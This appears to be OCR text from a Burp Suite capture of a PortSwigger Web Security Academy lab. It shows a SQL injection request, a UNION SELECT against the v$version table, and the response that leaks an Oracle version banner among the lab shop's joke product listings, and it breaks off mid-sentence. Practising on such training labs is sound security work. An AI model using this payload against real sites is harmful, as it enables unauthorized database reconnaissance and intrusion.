 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+Select+banner,null+From+v$version+-- HTTP/2
2 Host: 0a29001904780ae08016085100550043.web-security-academy.net
3 Cookie: session=9C4hr4j8uWSnKh47kAppWmv7fmaVhA76
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a29001904780ae08016085100550043.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Search 0 highlights Selection: 70 (0x46)
Response
Pretty Raw Hex Render \n
Gifts' UNION Select banner,null From v$version --
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation
Controlling Lemon will change the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the
acidity to kick in. Not only does the lemon render you speechless by being inserted into your mouth, but the juice will also keep you silent
for at least another five minutes. This action will ensure the thought will have passed and you no longer feel the need to interject. The
lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will have four single uses for the price
shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be unable to
consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card,
share with all your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa
gift. Remember, lemons aren't just for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us
feel nauseas? If you answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content
being several yards apart, you and your significant other can dance around in the rain fully protected from the wet weather. To add insult
to the rest of the public's injury, the umbrella only has one handle so you can be sure to hold hands whilst barging children and the elderly
out of your way. Available in several romantic colours, the only tough decision will be what colour you want to demonstrate your over the